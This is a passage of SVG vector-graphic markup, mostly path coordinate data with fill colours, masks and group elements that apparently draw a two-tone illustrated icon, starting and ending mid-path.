6.00178473,63.242315 5.64364519,63.4156248 C5.77612513,63.0594478 5.94853921,62.6777841 6.17546656,62.3961558 C6.20589257,62.2782796 6.23695246,62.1540319 6.2692801,62.0278726 L6.325695,61.8207929 L6.40176003,61.5614655 C6.56022885,61.074669 6.71489442,60.5993416 6.84800823,60.1909168 C6.86955999,60.2565451 6.91329739,60.2176779 6.84547273,60.3655009 C7.36588434,59.2925097 6.70475242,59.5410053 7.29489031,58.3189168 C7.74113851,57.747377 7.17255238,59.0363681 7.3975781,58.6604389 C7.9002412,58.6419611 7.88249269,57.1044743 8.44220457,56.3411469 L8.39466392,56.5577841 C8.77625684,55.9569345 8.79400535,54.9017841 9.20475653,53.8447221 C9.20475653,53.8447221 9.22504054,53.9103504 9.26877794,53.874669 C9.30364108,53.063554 9.71946326,51.6535009 10.0224556,50.6034478 C10.0807722,50.9844743 9.94702449,51.1029876 10.1917003,50.9704566 C10.330519,50.5008637 9.86335295,51.0048637 10.1403565,50.0675894 C10.340661,49.8018903 10.6582326,49.167908 10.8756518,49.1468814 L10.5789981,50.0178903 C10.9770718,49.6598018 10.9688314,48.8920142 11.1723054,48.4498195 L11.2572447,48.5460319 C11.6939848,47.2041558 11.4353637,47.0907398 11.9608463,45.6685805 L11.8283663,45.7870938 C11.8423116,44.9116248 12.2093254,45.1856071 12.2898275,44.3368991 L12.6403606,44.196085 C12.6720543,44.0023858 12.871725,43.2314124 13.0200519,42.6108106 C12.7119885,42.4693593 12.3899798,42.3208991 12.0736761,42.1756248 C11.9278847,42.1068106 11.7839951,42.0379965 11.6432747,41.9723681 C11.5304449,41.9092885 11.4195168,41.8493947 11.3149274,41.7914124 C11.6236246,41.8455717 12.4368866,42.1788106 13.2203565,42.5362619 C13.1176687,42.9580673 13.0213196,43.3613947 12.9395497,43.6971823 C13.0409697,43.4021735 13.1950014,42.9542442 13.3560058,42.4859257 C12.6720543,42.1131823 11.8892184,41.7194124 11.7009574,41.7041204 C11.9069669,41.8003327 12.3291278,41.9551646 12.5389405,42.1278372 C12.2936308,42.051377 12.0546598,41.9704566 11.8188582,41.8838018 C11.5874937,41.7990584 11.4378992,41.7321558 11.2312558,41.634669 C11.0360222,41.5410053 10.833816,41.4339611 10.6246372,41.3141735 C10.4217971,41.183554 10.2132521,41.0382796 9.99900226,40.8802619 C10.2335361,40.7158726 9.69917925,40.2845097 9.09826549,39.7524743 C8.49671784,39.2204389 7.83241655,38.5762619 7.728461,38.1493593 C6.29400123,36.9635894 5.3869257,35.3311646 4.34546861,33.4814655 C4.33405886,34.3601204 4.0355036,32.9366867 3.70905783,33.2571823 C3.44980284,32.8188106 3.38578144,32.6327575 3.38831694,32.5817841 C3.2380885,32.0835186 3.12716032,31.5750584 3.0225709,31.0710584 C3.00672402,30.6900319 3.29070014,31.4762973 3.36486355,31.395377 C2.99404651,30.3714478 3.35218605,30.9079434 3.23174974,30.1936779 C3.13476682,30.3841912 2.88945709,29.9126867 2.76775304,29.3029168 C2.77599341,29.6036602 2.81909693,29.8954832 2.84445194,30.1962265 C2.47807203,29.5112708 2.49391891,29.155731 2.49455279,28.8142088 C2.48821404,28.4707752 2.50025767,28.1330761 2.23466392,27.4067044 L2.4710994,27.8501735 C2.41024738,27.6634832 2.34242272,27.3933239 2.26699156,27.083023 C2.21437991,26.7676248 2.15606339,26.4114478 2.09711299,26.055908 C2.03372546,25.7010053 1.96209755,25.3461027 1.87715826,25.0338903 C1.80045935,24.7204035 1.75038321,24.4451469 1.65086479,24.2552708 C1.69713768,24.111908 1.81186911,23.9239434 1.85370488,24.2686513 C1.72376044,22.4062088 1.66988105,20.0410407 2.14718913,18.6252531 L2.22832517,18.7896425 C2.25938506,18.4385628 2.18522165,18.1486513 2.40010537,17.7472354 C2.43687014,17.7810053 2.46666228,17.9116248 2.51547067,17.7567929 C2.53829018,17.5732885 2.55730644,16.7927575 2.78676929,16.3747752 C2.77662729,16.5124035 2.76394978,16.6481204 2.77345791,16.7902088 C3.14237333,15.9478726 3.33000041,15.2712 3.48529986,14.6072708 C3.69511257,13.9688283 3.85041202,13.3297487 4.18446429,12.6199434 C4.4690743,12.7805097 5.28994279,11.5896425 5.74379749,11.0372177 L5.76534925,11.0824566 C6.09433052,10.667023 6.38084215,10.2700673 6.64516814,9.88139469 C6.89428113,9.47997876 7.20424614,9.15820885 7.46223338,8.79374867 C7.97377073,8.0571823 8.56771187,7.41619115 9.27258119,6.70192566 C9.54704919,6.54709381 9.92864211,6.36167788 10.330519,6.10107611 C10.5327253,5.97300531 10.7457073,5.83091681 10.9650282,5.68054513 C11.0740547,5.60472212 11.1856168,5.52698761 11.2984466,5.44861593 C11.4188829,5.38043894 11.540587,5.31162478 11.6635588,5.24153628 C12.1560799,4.96436814 12.6600107,4.6591646 13.1620399,4.39155398 C13.684987,4.16535929 14.1952566,3.95509381 14.6579856,3.79261593 C14.3632336,3.86589027 14.6041062,3.54475752 14.9128035,3.36571327 C15.3717292,3.27141239 16.0569483,2.73491681 16.0810356,3.03438584 L15.9232007,3.08344779 C16.134915,3.1611823 16.4562898,3.1051115 16.8125277,2.99934159 C17.1643285,2.88401416 17.5795168,2.80564248 17.9357547,2.71452743 L17.9668146,2.31502301 C18.9740424,2.31183717 20.2158041,2.1251469 21.3707248,1.93081062 C22.5281811,1.84033274 23.5981626,1.71990796 24.1103338,2.04741239 C24.5806693,1.99261593 25.1625668,2.01236814 25.6367055,1.9792354 L25.5859955,2.17803186 C26.2198708,2.31502301 26.6921078,2.41633274 27.2049129,2.50999646 C27.7196197,2.59792566 28.2495394,2.78461593 29.0285721,2.9592 L28.6748697,3.01335929 C29.5337707,3.24273982 29.9375493,2.79226195 30.7406693,3.08153628 L30.8649088,3.45555398 L31.4170142,3.67601416 L31.9393274,3.9652885 L32.9757135,4.54893451 C33.6558617,4.95289912 34.3043161,5.39381947 35.0472179,5.69137699 C35.0028467,5.7111292 34.9141041,5.75700531 34.6903462,5.63403186 C35.3083746,6.0532885 36.8417189,7.51813805 36.886724,7.05555398 C36.805588,7.16578407 37.0978045,7.44804956 37.5022169,7.76663363 C37.705057,7.92592566 37.9357876,8.09477522 38.1608133,8.25597876 C38.3693583,8.43502301 38.5709306,8.60769558 38.7351043,8.74787257 L38.4986689,8.78419115 C39.1566314,9.16203186 39.2631225,9.10850973 39.9502433,9.86992566 C40.0725812,10.083377 39.9483416,10.1413593 39.8000148,9.84889912 C40.1892142,10.5657133 40.3210603,10.2452177 40.8129475,11.1041204 L40.4934744,10.8817487 C40.9752196,11.5565097 40.9701486,11.4781381 41.3346269,11.7928991 C41.6636081,12.2096071 42.1092225,13.1825628 41.979278,13.383908 C42.1231677,13.4329699 42.447078,13.7846867 42.6068146,14.255554 C42.5719514,14.3447575 42.4584878,14.1994832 42.4027067,14.126846 C42.8939601,15.4209345 43.3744375,15.9708106 43.5233982,16.934846 C43.4663495,16.9730761 43.4549397,17.0412531 43.4619123,17.1215363 C43.107576,16.0797664 42.8305725,15.2367929 42.8711406,15.3094301 C42.6999942,15.3807929 42.9535444,16.2205805 42.4889138,15.6522265 C42.8356435,16.2588106 43.5665017,17.3082265 43.6330587,18.1900673 C43.6248183,18.2353062 43.6178456,18.2786336 43.5969278,18.3162265 L43.5563597,18.2340319 C43.5836164,18.4321912 43.641299,18.6004035 43.7097576,18.7571469 C43.7408175,19.0317664 43.7661725,19.2038018 43.8137131,19.462492 C43.6723589,19.5912 43.8992863,20.470492 43.9290784,20.9082265 C44.1255797,20.8489699 44.1483993,21.4307044 44.2631307,20.8712708 C44.2523548,20.9432708 44.2384095,20.7890761 44.1883334,20.4978903 C44.1724865,20.4328991 44.1572735,20.3558018 44.139525,20.3137487 C44.1458638,20.3213947 44.1528364,20.3309522 44.1610768,20.3411469 C44.1071974,20.0544212 44.0590228,19.6772177 43.9728158,19.2547752 C44.144596,19.5771823 44.2726388,19.9346336 44.2396773,20.436085 C44.4101898,20.6438018 44.5521778,20.8840142 44.6320461,21.0203681 C44.4330093,21.6658195 44.3100375,22.838846 44.1426944,23.0000496 C44.2884857,24.3482973 44.0476131,26.1527575 44.2586936,27.0626336 C44.2320708,27.454492 44.0666293,27.4818903 43.9804223,27.6105982 C43.9854933,27.3837664 44.0425421,27.1250761 44.0121161,26.9976425 C43.9816901,27.7768991 43.5538242,29.2309168 43.7325771,29.4794124 C43.3243614,30.3790938 43.6634847,28.8849345 43.3034435,30.1764743 L43.2799901,29.9789522 C42.6549891,31.1456071 42.4153842,32.179731 42.0274526,33.2323327 C41.6509306,34.2779257 41.1736226,35.3764035 40.0643408,36.3780319 C40.2113999,36.234669 40.2836617,36.162669 40.3445137,36.155023 C39.8741782,36.7068106 39.4013073,37.2630584 38.9233653,37.8250407 C39.2339642,38.1914124 39.5445631,38.5584212 39.8564297,38.9279788 L40.5638345,39.7371823 L41.98942,41.3511292 C42.9319926,42.4317664 43.8403359,43.5264212 44.612396,44.6816071 C45.1708401,45.4608637 45.3660737,45.4296425 45.8408463,45.7902796 L45.8097864,46.0897487 L46.6439662,46.6867752 C47.6955653,47.6457133 47.8185371,48.9015717 49.2377839,50.0414655 L49.1997514,49.7700319 C49.5933879,50.2778549 50.5796979,51.267377 50.3825627,51.2947752 C50.4453163,51.327908 50.6342112,51.3559434 50.7381667,51.5974301 L50.6646372,51.6866336 L51.8322354,52.764085 C52.5592904,53.7516956 51.3650694,52.911908 52.5009739,54.2894655 C52.9630689,54.7673416 53.9734661,55.5166513 53.8701445,55.2770761 C53.7021675,55.0687221 53.4822128,54.708085 53.5557423,54.6188814 L53.9931163,55.0438726 C54.3189282,54.9100673 54.8818094,55.0432354 54.0977057,53.7536071 L53.2711323,53.0941381 L53.1785865,52.7335009 L53.7509759,53.3936071 C53.547502,52.915731 53.2413402,52.7634478 52.9434188,52.5550938 C52.9554624,52.4359434 52.9072879,52.2849345 52.7982614,52.1071646 L51.8968907,51.5375363 C51.9165409,51.3572177 52.3900457,51.7172177 52.0033818,51.1475894 C51.5818547,50.8793416 52.0750097,51.6885451 51.4912105,51.1482265 C51.2852011,50.6703504 51.473462,50.7002973 50.9980556,50.3402973 C51.0107331,50.2211469 51.1324371,50.2797664 51.3105561,50.4314124 C50.8966355,50.1026336 50.3901692,49.4119434 50.0821058,49.3227398 C49.8906754,48.8059965 48.9132398,48.0171823 49.1877078,47.8502442 C49.0248018,47.7750584 48.4080412,47.315023 48.0898358,46.9594832 C48.9411303,47.3768283 46.9545651,45.5825628 47.412857,45.4933593 C46.7371459,45.2238372 45.7939395,43.8150584 44.9134867,43.0676602 C44.9749726,43.0982442 45.0979444,43.1581381 45.1499222,43.2467044 C44.7562857,42.7376071 44.713816,42.5286159 44.4957629,42.1711646 C44.2289014,42.2915894 43.5329064,41.5696779 43.0524289,41.270846 C42.7507043,40.4935009 43.6134085,41.4212177 43.6520749,41.0618549 C43.504382,41.2408991 42.5947709,40.1659965 42.6232953,40.4947752 C42.3621387,39.9251469 42.350729,40.0449345 42.3279094,39.6562619 C41.9913217,39.8053593 41.9203276,39.2669522 41.4328775,39.0267398 C41.0024762,38.2481204 41.5387347,38.6399788 40.8395703,37.9792354 C40.8332315,37.9301735 40.8623898,37.9212531 40.8833077,37.9046867 C40.9175369,37.9034124 40.9105643,37.8556248 40.9764873,37.8976779 C41.1115028,37.9881558 41.2718732,38.1302442 41.2718732,38.1302442" id="Fill-58" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M44.6962717,21.6516528 C44.7142717,21.7166528 44.7322717,21.7526528 44.7482717,21.8386528 C44.7612717,21.7416528 44.7712717,21.6486528 44.7772717,21.5546528 C44.7352717,21.5046528 44.6912717,21.4526528 44.6532717,21.4056528 C44.6682717,21.4896528 44.6822717,21.5756528 44.6962717,21.6516528" id="Fill-61" fill="#3C4F6A"></path>
                        <path d="M35.8974383,59.6501337 L35.8624383,59.5971337 C35.8864383,59.6461337 35.9084383,59.6911337 35.9134383,59.7281337 C35.8974383,59.6861337 35.9054383,59.6791337 35.8974383,59.6501337" id="Fill-63" fill="#3C4F6A"></path>
                        <g id="Group-67" transform="translate(22.530116, 2.420441)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-66"></g>
                            <polygon id="Fill-65" fill="#3C4F6A" mask="url(#mask-6)" points="0.299823009 0.150109735 0.300318584 0.189755752 0.437097345 0.164481416"></polygon>
                        </g>
                        <path d="M40.927946,67.3946347 C40.961946,67.4286347 40.989946,67.4246347 40.997946,67.3206347 C40.970946,67.2786347 40.948946,67.3316347 40.927946,67.3946347" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M40.4050099,62.2655822 L40.4350099,61.7385822 C40.4000099,61.9285822 40.3990099,62.1165822 40.4050099,62.2655822" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M42.5517701,61.6520952 C42.6297701,61.6090952 42.6557701,61.5710952 42.6817701,61.5360952 L42.6707701,61.5320952 L42.5517701,61.6520952 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M19.1669395,67.3780974 C19.1559395,67.3570974 19.1439395,67.3400974 19.1309395,67.3300974 C19.0339395,67.2620974 19.0859395,67.3210974 19.1669395,67.3780974" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M25.8897551,61.568206 C25.8517551,61.848206 25.8137551,62.124206 25.7497551,62.408206 C25.9287551,61.979206 26.0557551,61.642206 25.8897551,61.568206" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M9.59050928,64.5509775 L9.59150928,64.5449775 C9.53450928,64.5719775 9.48550928,64.5939775 9.42850928,64.6199775 L9.59050928,64.5509775 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M24.4154972,63.1738303 C24.6314972,62.8094756 24.7484972,62.4846293 24.8274972,62.1738303 C24.6804972,62.4819954 24.4994972,62.8428382 24.4154972,63.1738303" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M50.8504261,57.7564865 L51.1144261,57.7784865 C51.1114261,57.7574865 51.1264261,57.7404865 51.1484261,57.7294865 L50.8504261,57.7564865 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M50.8514261,57.7688875 L51.1474261,57.7418875 C51.0114261,57.7368875 50.8944261,57.7348875 50.8514261,57.7688875" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M51.3099261,57.7209445 L50.6889261,57.7799445 C50.9029261,57.7869445 51.1669261,57.8069445 51.3099261,57.7209445" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M47.0843793,56.5999371 L47.2243793,56.7029371 C47.1923793,56.6689371 47.1463793,56.6339371 47.0843793,56.5999371" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M47.2623793,57.1514371 C47.2413793,57.0594342 47.2283793,56.9539848 47.2173793,56.8393352 C47.2113793,56.7367166 47.1883793,56.5640344 47.2033793,56.5357258 C47.2193793,56.4175376 47.2293793,56.3234116 47.1573793,56.2045156 L47.0463793,56.1514371 C47.1603793,56.2384859 47.1163793,56.3304887 47.0953793,56.4840627 L47.0823793,56.6022509 C47.0883793,56.6680683 47.1013793,56.74804 47.1153793,56.8145652 C47.1433793,56.9525694 47.1883793,57.0721731 47.2623793,57.1514371" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M46.2374543,61.6925713 L47.2374543,62.0305713 C46.959838,61.8385713 46.712745,61.6095713 47.0375996,61.6585713 C46.4511171,61.3295713 46.5739368,61.4285713 46.6458845,61.5565713 C46.7374543,61.6895713 46.8653612,61.8715713 46.2374543,61.6925713" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M42.9037691,60.7357434 C43.8947691,60.8527434 42.9237691,60.5577434 42.9867691,60.4987434 C42.3447691,60.4987434 42.1897691,60.4997434 42.9037691,60.7357434" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M30.3947932,53.0978217 L30.6797932,52.9868217 C30.1507932,52.4278217 30.5897932,53.0538217 30.3947932,53.0978217" id="Fill-96" fill="#3C4F6A"></path>
                        <path d="M27.8529951,54.7856124 L28.2739951,54.1406124 C28.2389951,53.9746124 28.1569951,53.9416124 28.1089951,53.8106124 L28.0709951,53.9836124 L27.9979951,54.2516124 L27.8529951,54.7856124 Z" id="Fill-98" fill="#3C4F6A"></path>
                        <polygon id="Fill-100" fill="#3C4F6A" points="26.3678213 56.6719606 26.4408213 56.4062601 26.1098213 57.4062601"></polygon>
                        <path d="M5.69997369,64.0814754 L5.07197369,64.7794754 C5.07597369,64.8304754 5.15097369,64.7864754 5.25297369,64.6894754 C5.38497369,64.5624754 5.49397369,64.4394754 5.55197369,64.3614754 C5.66097369,64.2234754 5.72897369,64.1184754 5.69997369,64.0814754" id="Fill-102" fill="#3C4F6A"></path>
                        <path d="M11.2466966,46.9528549 C11.5246966,46.7928037 11.9186966,46.306248 11.9286966,45.9528549 C11.6776966,46.3568242 11.3186966,46.734545 11.2466966,46.9528549" id="Fill-104" fill="#3C4F6A"></path>
                        <path d="M19.6112466,3.92955255 L19.0950561,4.18055255 C19.4283894,4.07455255 19.7541037,3.92555255 20.0950561,3.85155255 C19.9312466,3.86055255 19.7712466,3.89455255 19.6112466,3.92955255" id="Fill-106" fill="#3C4F6A"></path>
                        <path d="M18.4955247,2.22178842 C6.24331285,4.41224762 -1.86988575,15.8823117 0.374260038,27.842053 C1.66345017,34.7122166 6.09810726,40.2352894 11.9547326,43.2882698 L4.20258569,64.5122936 L9.9709103,61.0136878 L12.7101941,68.4226879 L18.5177634,63.4352593 L20.6095088,70.2217884 C22.4415846,64.8225714 24.1958251,59.1341449 25.8238283,53.1635315 C26.6074152,50.2886735 27.3321349,47.4591442 28.001258,44.6787741 C26.630962,44.1456836 15.5443193,39.6179259 11.9920151,27.6703149 C7.82029784,13.6382243 18.0115061,2.72231888 18.4955247,2.22178842" id="Fill-108" fill="#B3CEE1"></path>
                        <path d="M33.3521138,20.8385855 C30.7698559,21.0217105 28.2350935,21.4904605 25.7359528,22.1410855 C24.4598224,19.8854605 23.173693,17.6404605 21.9019372,15.3792105 C21.5832171,16.9910855 21.2638721,18.6067105 21.0632659,20.2817105 C20.9307783,21.3892105 20.8526606,22.5173355 20.7976658,23.6542105 C18.790354,24.3517105 16.8017904,25.1292105 14.8251007,25.9360855 C14.2695278,26.1635855 13.6814579,26.4242105 13.3521138,27.0885855 C15.781886,27.1873355 18.2179076,27.2923355 20.6620535,27.7148355 C20.6376808,28.5560855 20.6095584,29.3960855 20.5676873,30.2317105 C20.4783207,31.9710855 20.3264599,33.6898355 20.112105,35.3792105 L22.1050432,33.6892105 C23.3318032,32.1598355 24.5866855,30.6792105 25.8503171,29.2142105 C27.5095365,29.9217105 29.1387588,30.8648355 30.682989,32.1379605 C31.0210823,32.4167105 31.376049,32.7204605 31.7397649,32.7273355 C30.5586257,30.6623355 29.3912351,28.5823355 28.2144704,26.5117105 C29.9161859,24.6017105 31.6335249,22.7173355 33.3521138,20.8385855" id="Fill-110" fill="#B3CEE1"></path>
                        <path d="M33.454481,21.4076208 C33.434481,21.3016208 33.266481,21.1966208 33.174481,21.3556208 L33.333481,21.6736208 L33.454481,21.4076208 Z" id="Fill-112" fill="#3C4F6A"></path>
                        <path d="M31.9677048,21.0648133 C31.9447048,21.2922811 31.9887048,21.6098776 32.3057048,21.6982897 C32.2107048,21.3815515 32.3427048,21.4261866 32.2147048,21.0639549 C32.3067048,20.9274742 32.5027048,20.9266158 32.5717048,21.0158862 C32.5527048,20.9266158 32.8137048,20.8802639 32.7257048,20.6982897 C32.3787048,20.699148 32.1727048,20.8811223 32.1207048,21.2004356 C32.0237048,21.2004356 32.0017048,21.1103068 31.9677048,21.0648133" id="Fill-114" fill="#3C4F6A"></path>
                        <path d="M29.5910715,30.8379066 L29.6060715,30.7839066 C29.5870715,30.7949066 29.5840715,30.8139066 29.5910715,30.8379066" id="Fill-116" fill="#3C4F6A"></path>
                        <path d="M29.5646915,30.8282584 C29.6076915,30.8472584 29.6266915,30.8202584 29.6296915,30.7872584 C29.5926915,30.7892584 29.5586915,30.7912584 29.5646915,30.8282584" id="Fill-118" fill="#3C4F6A"></path>
                        <path d="M27.6298224,30.2233398 C27.6628224,30.2503398 27.6898224,30.2733398 27.7188224,30.2973398 C27.6948224,30.2493398 27.6658224,30.2143398 27.6298224,30.2233398" id="Fill-120" fill="#3C4F6A"></path>
                        <path d="M29.6027642,30.7404081 C29.5877642,30.7844081 29.5697642,30.8224081 29.5477642,30.8544081 C29.7177642,30.9354081 29.6187642,30.8154081 29.6027642,30.7404081" id="Fill-122" fill="#3C4F6A"></path>
                        <path d="M32.3477193,21.2857897 C32.3767193,21.2297897 32.3887193,21.1727897 32.3897193,21.1107897 C32.3667193,21.1577897 32.3427193,21.2017897 32.3167193,21.2437897 L32.3477193,21.2857897 Z" id="Fill-124" fill="#3C4F6A"></path>
                        <path d="M27.3623354,28.1010351 L27.3193354,28.0240351 C27.2733354,28.0200351 27.2213354,28.0220351 27.1663354,28.0270351 L27.3623354,28.1010351 Z" id="Fill-126" fill="#3C4F6A"></path>
                        <path d="M27.7252807,25.9554478 C27.6602807,26.0094478 27.8502807,26.2174478 27.9192807,26.3224478 C27.8652807,26.2114478 27.8662807,26.1284478 27.8982807,26.0594478 C27.8592807,26.0224478 27.8042807,25.9884478 27.7252807,25.9554478" id="Fill-128" fill="#3C4F6A"></path>
                        <path d="M31.7814446,23.172813 L31.8224446,23.068813 C31.8104446,23.096813 31.7944446,23.139813 31.7814446,23.172813" id="Fill-130" fill="#3C4F6A"></path>
                        <path d="M29.9074831,29.8106449 C29.8744831,29.8356449 29.8484831,29.8666449 29.8374831,29.8886449 C29.8674831,29.8716449 29.8894831,29.8436449 29.9074831,29.8106449" id="Fill-132" fill="#3C4F6A"></path>
                        <path d="M30.4200545,20.6226573 C30.4200545,20.6426573 30.4260545,20.6546573 30.4280545,20.6716573 C30.4450545,20.6406573 30.4490545,20.6196573 30.4200545,20.6226573" id="Fill-134" fill="#3C4F6A"></path>
                        <path d="M32.3839613,21.1092897 L32.3259613,21.1292897 C32.3229613,21.1822897 32.3209613,21.2352897 32.3239613,21.2872897 L32.3839613,21.1092897 Z" id="Fill-136" fill="#3C4F6A"></path>
                        <path d="M25.0304641,28.5258803 C25.0404641,28.5188803 25.0424641,28.5168803 25.0514641,28.5098803 C25.1464641,28.3488803 25.0884641,28.4258803 25.0304641,28.5258803" id="Fill-138" fill="#3C4F6A"></path>
                        <path d="M16.1816924,26.6534836 C16.5176924,26.9324836 15.5776924,26.9294836 16.0896924,27.2504836 C16.0486924,27.1354836 16.6126924,26.8514836 16.1816924,26.6534836" id="Fill-140" fill="#3C4F6A"></path>
                        <path d="M31.8514446,23.063813 C31.8204446,23.102813 31.7884446,23.141813 31.7524446,23.177813 C31.8054446,23.132813 31.8354446,23.097813 31.8514446,23.063813" id="Fill-142" fill="#3C4F6A"></path>
                        <path d="M16.112182,26.9354836 L16.112182,26.9374836 L16.166182,26.9684836 C16.143182,26.9554836 16.132182,26.9474836 16.112182,26.9354836" id="Fill-144" fill="#3C4F6A"></path>
                        <path d="M21.6924645,32.7195452 C21.7414645,32.7385452 21.7904645,32.7385452 21.8384645,32.7355452 C21.8154645,32.7195452 21.7764645,32.7105452 21.6924645,32.7195452" id="Fill-146" fill="#3C4F6A"></path>
                        <path d="M24.8510373,29.3892198 L24.7300373,29.4762198 C24.7860373,29.4492198 24.8230373,29.4182198 24.8510373,29.3892198" id="Fill-148" fill="#3C4F6A"></path>
                        <path d="M21.5293271,33.6576261 C21.5003271,33.6546261 21.4963271,33.6066261 21.4503271,33.6946261 C21.4513271,33.7126261 21.4543271,33.7236261 21.4573271,33.7336261 C21.4793271,33.6656261 21.4983271,33.6256261 21.5293271,33.6576261" id="Fill-150" fill="#3C4F6A"></path>
                        <polygon id="Fill-152" fill="#3C4F6A" points="21.2486898 34.5675153 21.1796898 34.7075153 21.1916898 34.7305153"></polygon>
                        <path d="M26.0516748,21.3414889 C26.0166748,21.4404889 25.9616748,21.5204889 25.9036748,21.5924889 C25.9736748,21.5134889 26.1006748,21.5984889 26.1316748,21.5724889 C26.1666748,21.5534889 26.2106748,21.6024889 26.0516748,21.3414889" id="Fill-154" fill="#3C4F6A"></path>
                        <path d="M31.7589446,23.045813 C31.7989446,23.107813 31.8069446,23.149813 31.7849446,23.195813 L31.8449446,23.107813 C31.8199446,23.073813 31.7919446,23.045813 31.7589446,23.045813" id="Fill-156" fill="#3C4F6A"></path>
                        <path d="M21.2845524,35.344277 L20.5925524,35.876277 C20.7775524,35.755277 21.0315524,35.558277 21.2845524,35.344277" id="Fill-158" fill="#3C4F6A"></path>
                        <path d="M20.6907608,22.0708255 L20.6677608,21.9518255 C20.6577608,21.9968255 20.6617608,22.0378255 20.6907608,22.0708255" id="Fill-160" fill="#3C4F6A"></path>
                        <path d="M20.2786403,38.4908698 C20.2566403,38.3808698 20.1936403,38.3578698 20.1076403,38.3818698 C20.0546403,38.4558698 20.0026403,38.5238698 19.9446403,38.6148698 L20.2786403,38.4908698 Z" id="Fill-162" fill="#3C4F6A"></path>
                        <path d="M25.0721127,21.1923516 L25.0741127,21.1903516 L25.0721127,21.1923516 Z" id="Fill-164" fill="#3C4F6A"></path>
                        <path d="M21.7794087,17.1828978 C21.7475605,17.1770291 21.771915,17.1489894 21.7975184,17.1196455 C21.8068855,17.1300789 21.8187505,17.1405123 21.8399826,17.1529019 L21.8599657,17.1444248 C21.8306155,17.1587707 21.8037631,17.1711603 21.7794087,17.1828978 M21.9124215,14.852996 C21.9623793,14.9586339 22.0254511,15.0773135 22.0928942,15.1992535 C22.0854005,15.3140205 22.0466832,15.3753166 22.0098393,15.2996747 C22.0448098,15.2788079 21.9636283,15.0557946 21.9124215,14.852996 M22.3358143,15.6257174 L22.3376877,15.6218049 C22.3832743,15.6980989 22.4219916,15.7620033 22.4469705,15.8037368 C22.423865,15.7665679 22.3913924,15.7150532 22.3358143,15.6257174 M25.8871933,20.0403369 C25.5905686,20.1081538 25.8003916,20.3037794 25.7691679,20.4537591 C25.4400705,20.6069992 25.5537246,20.3259503 25.4325769,20.2300938 C25.440695,20.2933461 25.3701295,20.5391823 25.3051843,20.5470074 C25.3120535,20.5046218 25.3089312,20.4902759 25.3339101,20.4322403 C25.3076822,20.4844071 25.2689649,20.5346177 25.2452349,20.5352698 C25.2258762,20.5267927 25.2090154,20.5013614 25.1909057,20.4772342 C25.1515639,20.422459 25.1228381,20.3983318 24.9810827,20.3800734 C24.9885764,20.3513817 25.0004414,20.3324712 25.0129309,20.3187774 C24.9342472,20.4185465 24.8355805,20.4844071 24.7581458,20.5196198 C24.6888293,20.4002881 24.508981,20.3696401 24.6151414,20.2457438 C24.6519854,20.3226899 24.7081879,20.2972586 24.7681374,20.308344 L24.6419938,20.2144437 C24.7687618,19.9894742 24.8018589,20.3494254 24.9411164,20.2672626 C24.7456563,20.0553348 24.4321708,19.8590571 24.3822129,19.638 C24.5458249,19.4886725 24.6857069,20.0455535 24.7119348,19.6947315 L24.8012345,20.0299035 C24.9704667,19.6340875 24.8780447,20.2209646 25.0772516,19.8310174 C24.9211333,19.4123784 24.7481542,19.4528077 24.5926604,19.0361251 C24.4434113,19.0093895 24.4565253,19.1541525 24.3066517,19.127417 C23.8245584,18.6885634 24.5364578,18.4218604 24.0718498,18.1642866 C23.8920015,18.1323344 23.636592,18.2294952 23.6041193,17.870196 L23.8663981,17.8447647 C23.6834274,17.4580779 23.4498745,17.8075958 23.3774356,17.3322254 C23.4973344,17.3543963 23.6066172,17.5858867 23.6003725,17.5148094 C23.6272249,17.1639873 23.3843048,17.405259 23.2781443,17.2096333 L23.4411318,17.0603057 C23.3187351,16.8698967 23.1638657,16.6840523 23.0064985,16.4929913 C22.7804392,16.1780339 22.5568778,15.8682933 22.3664135,15.5598568 C22.4182448,15.5207317 22.5262786,15.5787673 22.4663292,15.3296706 C22.1803205,14.9169004 21.9249109,14.4284883 21.6563875,13.8689989 C21.387864,13.3088574 21.1012308,12.6535113 20.804606,11.9851236 C20.782125,12.0085987 20.7615174,12.0353342 20.7427832,12.0646781 C20.7384119,12.0731552 20.7327916,12.0770677 20.7290448,12.0894573 L20.7302937,12.2061806 L20.7340406,12.4357148 C20.7165553,12.5172255 20.6609772,12.3757229 20.6628506,12.1729243 C20.548572,12.4024584 20.7165553,12.5165734 20.7171798,12.902608 C20.6840827,13.145836 20.6053991,12.9241269 20.6041501,12.6339488 C20.5754244,13.2058278 20.5342091,13.8761718 20.4736352,14.4095778 C20.4130613,14.9488526 20.3306309,15.3687957 20.1832552,15.6244133 L20.164521,15.4248751 C20.0802171,15.6752759 20.128926,15.9328498 20.176386,16.1363005 C20.222597,16.3469241 20.2650612,16.5021205 20.1457868,16.6944857 L20.130175,16.5888479 L20.0396264,17.008791 L19.9852972,17.3159233 C19.955947,17.5095927 19.9272212,17.7032621 19.8997444,17.8904107 C19.8410439,18.266012 19.7648582,18.6148778 19.5918791,18.8881016 C19.8323013,19.0335167 19.3907987,19.6314792 19.7592379,19.7240753 C19.5450436,20.1381497 19.488841,20.0064284 19.3202333,20.6109117 C19.290883,20.7739331 19.5300562,20.8776147 19.5537862,21.0830217 L19.3614485,21.0719363 L19.5419212,21.3640706 L19.3008746,21.4918794 L19.3364696,21.686853 C19.3533303,21.6118631 19.4345118,21.5323087 19.488841,21.5479587 C19.5544107,21.8361806 19.2977522,22.2978572 19.2040812,22.2300403 C19.2471699,22.2567758 19.3233556,22.3669782 19.3296004,22.4602265 C19.2740222,22.4047992 19.2584104,22.3585011 19.2084526,22.3082905 C19.303997,22.4145805 19.2371783,22.3800199 19.1903428,22.3382865 C19.1385116,22.3004655 19.0997942,22.2541674 19.1460052,22.3363302 